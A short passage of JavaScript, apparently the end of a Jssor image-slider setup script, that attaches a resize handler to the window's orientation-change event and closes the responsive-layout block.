	$Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
	//responsive code end
}